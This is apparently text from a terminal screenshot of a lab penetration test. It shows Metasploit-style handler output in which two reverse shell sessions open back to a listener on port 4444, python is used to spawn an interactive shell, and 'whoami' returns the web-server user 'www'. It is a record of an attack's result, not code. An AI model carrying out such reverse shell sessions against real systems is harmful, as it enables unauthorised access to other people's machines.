 kyle — root@kali: ~ — ssh root@192.168.0.102 — 80×24
[*] Command: echo DxHilwhWrBAIYtPI;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Connected: not found\r\nEscape: not found\r\n"
[*] Reading from socket B
[*] B: "LmFaI4owkVgZc6yE\r\n"
[*] Matching...
[*] A is input...
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (192.168.0.102:4444 -> 192.168.0.104:40476) a
t 2020-03-07 09:30:32 +0800
[*] Command shell session 2 opened (192.168.0.102:4444 -> 192.168.0.104:22559) a
t 2020-03-07 09:30:32 +0800
[shell ]
[*] Trying to find binary(python) on target machine
[*] Found python at
[*] Using `python` to pop up an interactive shell
[whoami ]
www